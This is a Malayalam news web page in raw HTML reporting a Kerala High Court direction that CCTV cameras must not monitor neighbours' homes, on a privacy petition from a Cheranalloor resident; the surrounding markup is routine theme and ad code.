<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-family:Meera-Regular!important;font-size:24px!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="chann-before-content" id="chann-3488000049"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413"
     crossorigin="anonymous"></script>
<!-- before para1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="9115934589"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>സുരക്ഷയ്ക്ക് വേണ്ടി ആണെങ്കിൽ പോലും സിസിടിവിയുടെ കണ്ണുകൾ അയൽപക്കത്തേക്ക് നീണ്ടുപോകേണ്ട എന്നും സ്വന്തം വീട്ടിൽ മതിയെന്നും ഹൈക്കോടതി. സിസിടിവി വയ്ക്കുന്ന കാര്യത്തിൽ സംസ്ഥാന പോലീസ് മേധാവി സർക്കാരുമായി കൂടിയാലോചിച്ചു വേണ്ട നിർദ്ദേശങ്ങൾ കൊണ്ടുവരണമെന്നും ജസ്റ്റിസ് വി ജി അരുൺ നിർദ്ദേശിച്ചു. തന്റെ വീടും പരിസരവും നിരീക്ഷിക്കത്തക്ക രീതിയിൽ അയൽവാസി സിസിടിവി സ്ഥാപിച്ചു എന്ന് എറണാകുളം ചേരനല്ലൂർ സ്വദേശിനിയായ ആഗ്നസ് മിഷേൽ ഹൈക്കോടതിയിൽ നൽകിയ ഹർജിയിലാണ് നിർദേശം.</p><div class="chann-content" id="chann-2401260169"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413"
     crossorigin="anonymous"></script>
<!-- para 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="4785807335"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="4785807335"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>



<p>പരാതിക്കാരിയുടെ അയൽവാസി തന്റെ സ്വകാര്യ ഹനിക്കുന്ന തരത്തിൽ സിസിടിവി ക്യാമറ സ്ഥാപിച്ചു എന്നായിരുന്നു പരാതി. ഹർജി പരിഗണിച്ച കോടതി പരാതിക്കാരിയുടെ അയൽവാസിയായ രാജു ആന്റണി, ചേരനല്ലൂർ പഞ്ചായത്ത് ചേർനല്ലൂർ പഞ്ചായത്ത് സെക്രട്ടറി തുടങ്ങിയവർക്ക് നോട്ടീസ് നൽകണമെന്ന് നിർദ്ദേശിച്ചു. ഹർജിയുടെ പകർപ്പ് ഡിജിപിക്ക് നൽകണമെന്നും കോടതി നിർദേശമുണ്ട്. സുരക്ഷയ്ക്ക് വേണ്ടി ഒരുതരത്തിലും അയൽവാസിയെ നിരീക്ഷിക്കുന്ന കാര്യം അനുവദനീയമല്ല എന്ന് കോടതി നിരീക്ഷിച്ചു. ഹർജി ഫയലിൽ സ്വീകരിച്ച കോടതി നിർദ്ദേശങ്ങൾ നൽകാൻ സംസ്ഥാന പോലീസ് മേധാവിയെ സ്വമേധയാ കക്ഷി ചേർത്തിട്ടുണ്ട്.</p><div class="chann-content_2" id="chann-1472334587"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413"
     crossorigin="anonymous"></script>
<!-- para 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="3606202004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="3606202004"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_75  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_75" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchannelnew.com%2Fkerala%2Fcctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%B8%E0%B4%BF%E0%B4%B8%E0%B4%BF%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF+%E0%B4%95%E0%B4%A3%E0%B5%8D%E0%B4%A3%E0%B5%81%E0%B4%95%E0%B5%BE+%E0%B4%85%E0%B4%AF%E0%B5%BD%E0%B4%AA%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%87%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D+%E0%B4%A8%E0%B5%80%E0%B4%B3%E0%B4%A3%E0%B5%8D%E0%B4%9F%2C+%E0%B4%AE%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%81%E0%B4%B3%E0%B5%8D%E0%B4%B3%E0%B4%B5%E0%B4%B0%E0%B5%81%E0%B4%9F%E0%B5%86+%E0%B4%B8%E0%B5%8D%E0%B4%B5%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B5%8D%E0%B4%AF%E0%B4%A4+%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%BF%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%A3%E0%B4%82%3A+%E0%B4%B9%E0%B5%88%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8B%E0%B4%9F%E0%B4%A4%E0%B4%BF&url=https%3A%2F%2Fchannelnew.com%2Fkerala%2Fcctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc%2F&via=Channel+New" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/&amp;media=https://channelnew.com/wp-content/uploads/2023/01/kerala-hc-1.jpg&description=%E0%B4%B8%E0%B4%BF%E0%B4%B8%E0%B4%BF%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF+%E0%B4%95%E0%B4%A3%E0%B5%8D%E0%B4%A3%E0%B5%81%E0%B4%95%E0%B5%BE+%E0%B4%85%E0%B4%AF%E0%B5%BD%E0%B4%AA%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%87%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D+%E0%B4%A8%E0%B5%80%E0%B4%B3%E0%B4%A3%E0%B5%8D%E0%B4%9F%2C+%E0%B4%AE%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%81%E0%B4%B3%E0%B5%8D%E0%B4%B3%E0%B4%B5%E0%B4%B0%E0%B5%81%E0%B4%9F%E0%B5%86+%E0%B4%B8%E0%B5%8D%E0%B4%B5%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B5%8D%E0%B4%AF%E0%B4%A4+%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%BF%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%A3%E0%B4%82%3A+%E0%B4%B9%E0%B5%88%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8B%E0%B4%9F%E0%B4%A4%E0%B4%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%B8%E0%B4%BF%E0%B4%B8%E0%B4%BF%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF+%E0%B4%95%E0%B4%A3%E0%B5%8D%E0%B4%A3%E0%B5%81%E0%B4%95%E0%B5%BE+%E0%B4%85%E0%B4%AF%E0%B5%BD%E0%B4%AA%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%87%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D+%E0%B4%A8%E0%B5%80%E0%B4%B3%E0%B4%A3%E0%B5%8D%E0%B4%9F%2C+%E0%B4%AE%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%81%E0%B4%B3%E0%B5%8D%E0%B4%B3%E0%B4%B5%E0%B4%B0%E0%B5%81%E0%B4%9F%E0%B5%86+%E0%B4%B8%E0%B5%8D%E0%B4%B5%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B5%8D%E0%B4%AF%E0%B4%A4+%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%BF%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%A3%E0%B4%82%3A+%E0%B4%B9%E0%B5%88%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8B%E0%B4%9F%E0%B4%A4%E0%B4%BF %0A%0A https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_75" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_76 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_76 .td-module-container{display:flex;flex-direction:column}.tdi_76 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_76 .td-image-container{display:block;order:0}.ie10 .tdi_76 .next-prev-title,.ie11 .tdi_76 .next-prev-title{flex:auto}.tdi_76 .tdb-next-post a{color:var(--chained-news-black);font-family:Meera-Regular!important;font-weight:900!important}.tdi_76 .tdb-next-post:hover a{color:var(--chained-news-black)}.tdi_76 .tdb-next-post span{color:var(--chained-news-separator);font-family:Meera-Regular!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://channelnew.com/kerala/ed-questioned-pv-anwar-mla-for-the-third-time-in-the-quarry-case/">പി വി അൻവർ എംഎൽഎയെ ക്വാറി കേസിൽ ഇ ഡി മൂന്നാമതും ചോദ്യം ചെയ്തു</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://channelnew.com/kerala/the-closed-hotel-in-thrissur-reopened/">ഭക്ഷ്യസുരക്ഷാവകുപ്പിന് പുല്ലുവില: തൃശ്ശൂരിൽ അടപ്പിച്ച ഹോട്ടൽ വീണ്ടും തുറന്നു</a></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_77 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77" >
<style>.tdi_77 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_77 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_77 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_77 .entry-thumb{background-position:center 50%}body .tdi_77 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-module-meta-info{border-color:#eaeaea}.tdi_77 .td-excerpt{display:block;font-family:Meera-Regular!important}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-post-date,.tdi_77 .td-post-author-name span{display:inline-block}.tdi_77 .entry-review-stars{display:inline-block}.tdi_77 .td-icon-star,.tdi_77 .td-icon-star-empty,.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:block}.tdi_77 .td-read-more{display:block}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .entry-title{font-family:Meera-Regular!important}.tdi_77 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"art_title_pos":"bottom","info_pos":"bottom","art_excerpt_pos":"bottom","art_audio_pos":"bottom","modules_category":"image","btn_pos":"bottom","hide_audio":"yes","f_title_font_family":"file_1","f_meta_font_family":"","f_ex_font_family":"file_1","show_author":"none","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-380394","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_title":"","show_excerpt":"block","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "3";
block_tdi_77.block_type = "td_flex_block_5";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "6689";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "1338";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"></div><div id=tdi_77 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a><div class="td-module-thumb"><a href="https://channelnew.com/kerala/video-of-sexual-assault-on-a-bus-shimjita-mustafa-is-in-remand/"  rel="bookmark" class="td-image-wrap " title="ബസിൽ ലൈം​ഗിക അതിക്രമം നടത്തിയതായി വീഡിയോ ചിത്രീകരിച്ച ഷിംജിത മുസ്തഫ റിമാൻഡിൽ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/shimjitha-696x392.jpg"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/video-of-sexual-assault-on-a-bus-shimjita-mustafa-is-in-remand/"  rel="bookmark" title="ബസിൽ ലൈം​ഗിക അതിക്രമം നടത്തിയതായി വീഡിയോ ചിത്രീകരിച്ച ഷിംജിത മുസ്തഫ റിമാൻഡിൽ">ബസിൽ ലൈം​ഗിക അതിക്രമം നടത്തിയതായി വീഡിയോ ചിത്രീകരിച്ച ഷിംജിത മുസ്തഫ റിമാൻഡിൽ</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:24:17+04:00" >January 21, 2026</time></span><span class="td-module-comments"><a href="https://channelnew.com/kerala/video-of-sexual-assault-on-a-bus-shimjita-mustafa-is-in-remand/#respond">0</a></span></span></div><div class="td-excerpt">
കോഴിക്കോട്: ബസിൽ ലൈം​ഗിക അതിക്രമം നടത്തിയെന്ന് വീഡിയോ പ്രചരിപ്പിച്ചതിന് പിന്നാലെ യുവാവ് ആത്മഹത്യ ചെയ്ത സംഭവത്തിൽ പിടിയിലായ യുവതി അറസ്റ്റിൽ. വടകര സ്വദേശിനിയായ ഷിംജിത മുസ്തഫയെയാണ് ബുധനാഴ്ച പോലീസ് പിടികൂടിയത്. കോഴിക്കോട് ഗോവിന്ദപുരം...</div><div class="td-read-more"><a href="https://channelnew.com/kerala/video-of-sexual-assault-on-a-bus-shimjita-mustafa-is-in-remand/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
